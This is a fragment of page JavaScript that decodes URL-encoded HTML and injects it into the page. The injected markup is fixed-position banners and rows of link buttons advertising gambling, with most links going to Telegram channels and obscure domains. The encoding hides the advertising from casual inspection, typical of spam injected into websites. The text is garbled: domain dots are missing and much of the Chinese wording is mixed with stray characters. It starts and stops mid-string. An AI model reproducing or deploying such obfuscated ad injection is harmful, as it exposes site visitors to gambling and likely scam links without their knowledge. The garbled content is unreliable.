-#09#09#3Ca+class#3D#22tw#22+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+style#3D#22display#3A+flex#3Bpadding#3A+5px#3B#22+target#3D#22_blank#22#3E--#3E#0A#3C#21--#09#09#09#3Cdiv+style#3D#22display#3A+flex#3Bwidth#3A+100#25#3B+box-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#3B#22#3E#3Cimg+style#3D#22width#3Aauto#3Bheight#3A100#25#3Bborder-radius#3A+10px#3Bpadding#3A+5px#3B#22--#3E#0A#3C#21--#09#09#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FtTY9q592#2FP89beypegif#22+#2F#3E--#3E#0A#3C#21--#09#09#09#09#09#3Cdiv+style#3D#22padding#3A+10px#3Bwidth#3A+100#25#3Bheight#3A+100#25#3Bposition#3A+relative#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext+style#3D#22color#3A+red#3Bfont-size#3A+18px#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#E3#80#90#E5#90#8C#E5#9F#8E#E7#BA#A6#EA#9D#9E#E3#80#91--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#E8#92#BA#E9#97#A8#E9#8A#BF#E9#82#80#EF#BC#8C#E8#A0#98#E8#B6#AD#E5#8F#AF#E9#A2#84#E7#BA#A6--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Cdiv+style#3D#22position#3A+absolute#3B+right#3A+10px#3Bbottom#3A+10px#3Bcolor#3A+red#3Bfont-size#3A+12px#3B#22#3E#F0#9F#91#86+#E7#82#B9#E5#87#BB#E4#BA#86#E8#A7#A3+#EF#BC#9E#EF#BC#9E#EF#BC#9E#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#3C#2Fdiv#3E--#3E#0A#09#09#09#0A#3C#21--#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+class#3D#22tw#22+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+style#3D#22display#3A+flex#3Bpadding#3A+5px#3B#22+target#3D#22_blank#22#3E--#3E#0A#3C#21--#09#09#09#3Cdiv+style#3D#22display#3A+flex#3Bwidth#3A+100#25#3B+box-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#3B#22#3E#3Cimg+style#3D#22width#3Aauto#3Bheight#3A100#25#3Bborder-radius#3A+10px#3Bpadding#3A+5px#3B#22--#3E#0A#3C#21--#09#09#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FxCy7108y#2Fphoto-2025-08-18-14-53-33jpg#22+#2F#3E--#3E#0A#3C#21--#09#09#09#09#09#3Cdiv+style#3D#22padding#3A+10px#3Bwidth#3A+100#25#3Bheight#3A+100#25#3Bposition#3A+relative#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext+style#3D#22color#3A+red#3Bfont-size#3A+18px#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#E3#80#90#E5#8D#9A#E5#BD#A9#E5#AE#98#E6#96#B9#E3#80#91--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#ED#95#B4#E9#87#91#E5#B9#BF#E5#91#8A#E4#BD#8D#EF#BC#8C#EA#9C#9B#EA#9E#9D#E6#8B#9B#E5#95#86#E8#93#9D--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Cdiv+style#3D#22position#3A+absolute#3B+right#3A+10px#3Bbottom#3A+10px#3Bcolor#3A+red#3Bfont-size#3A+12px#3B#22#3E#F0#9F#91#86+#E7#82#B9#E5#87#BB#E4#BA#86#E8#A7#A3+#EF#BC#9E#EF#BC#9E#EF#BC#9E#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#3C#2Fdiv#3E--#3E#0A#09#09#09#0A#3C#21--#09#09#3C#2Fa#3E--#3E#0A#09#09#0A#3C#21--#09#09#3Ca+class#3D#22tw#22+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+style#3D#22display#3A+flex#3Bpadding#3A+5px#3B#22+target#3D#22_blank#22#3E--#3E#0A#3C#21--#09#09#09#3Cdiv+style#3D#22display#3A+flex#3Bwidth#3A+100#25#3B+box-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#3B#22#3E#3Cimg+style#3D#22width#3Aauto#3Bheight#3A100#25#3Bborder-radius#3A+10px#3Bpadding#3A+5px#3B#22--#3E#0A#3C#21--#09#09#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FxCy7108y#2Fphoto-2025-08-18-14-53-33jpg#22+#2F#3E--#3E#0A#3C#21--#09#09#09#09#09#3Cdiv+style#3D#22padding#3A+10px#3Bwidth#3A+100#25#3Bheight#3A+100#25#3Bposition#3A+relative#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext+style#3D#22color#3A+red#3Bfont-size#3A+18px#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#E3#80#90#E6#A3#8B#E7#89#8C#E7#9B#B4#E8#90#A5#E3#80#91--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#ED#95#B4#E9#87#91#E5#B9#BF#E5#91#8A#E4#BD#8D#EF#BC#8C#EA#9C#9B#EA#9E#9D#E6#8B#9B#E5#95#86#E8#93#9D--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Cdiv+style#3D#22position#3A+absolute#3B+right#3A+10px#3Bbottom#3A+10px#3Bcolor#3A+red#3Bfont-size#3A+12px#3B#22#3E#F0#9F#91#86+#E7#82#B9#E5#87#BB#E4#BA#86#E8#A7#A3+#EF#BC#9E#EF#BC#9E#EF#BC#9E#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#3C#2Fdiv#3E--#3E#0A#09#09#09#0A#3C#21--#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#3C#2Fdiv#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#85#B3#E9#94#AE#E8#AF#8D#E5#B9#BF#E5#91#8A--#3E#0A#3C#21--#3Cdiv+style#3D#22margin-top#3A+30px#3B#22#3E--#3E#0A#3C#21--#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3B#22#3E--#3E#0A#3C#21--#09#09#3Cdiv+class#3D#22wenzi#22--#3E#0A#3C#21--#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Fuvvxtzrccsgibfcom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E9#AD#85#E9#98#A1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E7#9B#B4#E9#AD#9D+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E9#80#A3#E5#90#8C+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E9#92#98#E8#94#A3+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E9#97#AA#E9#80#A8+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#92#B9#EB#95#97+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#A5#98#E6#BC#AB+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#ED#96#81#E6#96#99+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#3C#2Fdiv#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#3C#21--#3Cdiv+style#3D#22margin-top#3A+1px#3B#22#3E--#3E#0A#3C#21--#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3B#22#3E--#3E#0A#3C#21--#09#09#3Cdiv+class#3D#22wenzi#22--#3E#0A#3C#21--#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#EA#A1#8F#E9#80#A3+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E5#BE#A1#E9#82#80+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#97#96#EA#AA#B6+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#B6#B3#E8#95#94+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E4#B8#9D#EB#BD#8C+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#A4#97#E9#9D#B5+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#9C#A7#E9#9D#B5+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#94#A1#E8#97#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#3C#2Fdiv#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A"));
        var tag = document.getElementsByClassName('foot')[0];
        if(tag) tag.insertAdjacentHTML('beforeend', jm_str("#3Cstyle+type#3D#22text#2Fcss#22#3E#0A#09#40media+#28max-width#3A+1000px#29+#7B#0A#09#09piao_top+#7B#0A#09#09#09width#3A+100#25#3B#0A#09#09#09height#3A+100px#3B#0A#09#09#7D#0A#0A#09#09piao_bottom+#7B#0A#09#09#09width#3A+100#25#3B#0A#09#09#09height#3A+100px#3B#0A#09#09#09#2F#2Amargin#3A+1#25+1#25+20px+1#25#3B#2A#2F#0A#09#09#7D#0A#0A#09#09piao_tubiao+#7B#0A#09#09#09width#3A+65px#3B#0A#09#09#09height#3A+65px#3B#0A#09#09#7D#0A#0A#09#09piao_tubiao_r+#7B#0A#09#09#09right#3A+80px#3B#0A#09#09#7D#0A#0A#09#09piao_tubiao_close+#7B#0A#09#09#09margin-left#3A+55px#3B#0A#09#09#7D#0A#09#7D#0A#0A#09#40media+#28min-width#3A+1000px#29+#7B#0A#09#09piao_top+#7B#0A#09#09#09width#3A+1000px#3B#0A#09#09#09height#3A+120px#3B#0A#09#09#7D#0A#0A#09#09piao_bottom+#7B#0A#09#09#09width#3A+1000px#3B#0A#09#09#09height#3A+120px#3B#0A#09#09#09#2F#2Amargin#3A+20px#3B#2A#2F#0A#09#09#7D#0A#0A#09#09piao_tubiao+#7B#0A#09#09#09width#3A+100px#3B#0A#09#09#09height#3A+100px#3B#0A#09#09#7D#0A#0A#09#09piao_tubiao_r+#7B#0A#09#09#09right#3A+110px#3B#0A#09#09#7D#0A#0A#09#09piao_tubiao_close+#7B#0A#09#09#09margin-left#3A+90px#3B#0A#09#09#7D#0A#09#7D#0A#3C#2Fstyle#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E9#A1#B6#E9#A3#98+--#3E#0A#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F153431072#3A5001#2F#3Fcid#3D1840680#22+class#3D#22piao_top#22+style#3D#22position#3A+fixed#3Btop#3A0px#3Bz-index#3A+999#3B#0A#09+background-image#3A+url#28#27https#3A#2F#2F074tueoytgemtop#2F960x120gif#27#29#3B#0A#09+background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#BA#95#E9#A3#98+--#3E#0A#3C#21--+#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Afixed#3Bbottom#3A0px#3Bleft#3A0#3Bz-index#3A999#3B#22#3E--#3E#0A#3C#21--+++++#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#22#3E--#3E#0A#3C#21--++#3Ca+href#3D#22https#3A#2F#2Frbdgqesa7igphonglsje5130159vip#3A31201#2Fdp1#2Fbghtm#3Fbg079#22+class#3D#22piao_bottom#22+style#3D#22position#3A+fixed#3Bbottom#3A0px#3Bz-index#3A+999#3B+--#3E#0A#3C#21--++background-image#3A+url#28#27https#3A#2F#2Fwkphotocdnbceboscom#2Fc9fcc3cec3fdfc03c631beeec43f8794a4c2261ejpg#27#29#3B--#3E#0A#3C#21--++background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--++#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A+++++#0A+++++#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+class#3D#22piao_bottom#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v30536ac7ca52f40eb91051a1b2e9b2895jpeg#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Fwnssls3ap-east-1amazonawscom#2Fwnssz#2F615html#3FshareName#3Dwns0x102#22+class#3D#22piao_bottom#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fwnsascyxclcom#2F6154x4gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2F0pueq2jcnflpncom#2Fflame#2F#3FchannelCode#3Dyhby117#22+class#3D#22piao_bottom#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3aa6eb9e4ff4347ad9daa718b25538811gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Fwwww849mm766vip#22+class#3D#22piao_bottom#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fabc96935812com#2F4e81c980076d4bcc9ff0e75ebf20b165gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E+--#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2F0pueq2jcnflpncom#2Fflame#2F#3FchannelCode#3Dyhby117#22+class#3D#22piao_bottom#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3aa6eb9e4ff4347ad9daa718b25538811gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#B7#A6#E9#A3#98+--#3E#0A#3Cdiv#0A#09style#3D#22position#3Afixed#3Bwidth#3A0px#3Bleft#3A10px#3Btop#3A160px#3Bbottom#3A100px#3Bz-index#3A+999#3Bdisplay#3Aflex#3Bflex-direction#3Acolumn#3Bjustify-content#3A+center#22#3E#0A++++#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2F0pueq2jcnflpncom#2Fflame#2F#3FchannelCode#3Dyhby117#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fyuhuo888asdf010com#2Fworldyh#2Fy100gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B--#3E#0A#09#3C#21--++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Fwnssls3ap-east-1amazonawscom#2Fwnssz#2F615html#3FshareName#3Dwns0x102#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fwnsascyxclcom#2F6154x4gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B--#3E#0A#09#3C#21--++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fb7kmz-1556315508ap-east-1elbamazonawscom#2Fk8ys745#2F#3FshareName#3Dk8ys745#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F150150711gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#2